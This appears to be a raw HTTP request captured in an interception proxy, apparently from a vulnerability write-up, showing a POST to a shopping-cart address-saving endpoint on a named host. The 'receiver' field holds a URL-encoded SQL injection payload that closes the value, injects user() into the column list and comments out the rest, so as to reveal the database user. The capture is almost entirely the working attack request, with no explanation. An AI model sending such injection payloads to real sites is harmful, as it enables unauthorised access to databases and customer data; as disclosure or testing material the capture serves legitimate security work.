 POST request to http://skyofdl1.h1k.delldns.com/index.php?model=buy&action=saveaddr
previous next action
request response
raw params headers hex
POST /index.php?model=buy&action=saveaddr HTTP/1.1
Host: skyofdl1.h1k.delldns.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://skyofdl1.h1k.delldns.com/index.php?model=buy
Content-Length: 159
Cookie: cart_cart=item_47_3;
cart_sess=4032764f978ff7064aa7f18a0aa4266f1200656553;
_D_SID=9ACC47A54DC0D138EC65CBDB9B1F5AF5; cart_sendsms=1; cart_sendemail=1;
cart_history=47
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
receiver='%2C1%2C1%2C1%2Cuser()%2C1%2C1%2C1%2C1%2C0%2C2)%23&province=110000&city=1
10100&district=110101&address=111&link=11111111111&zipcode=100010&addressid=8
+ < >
0 matches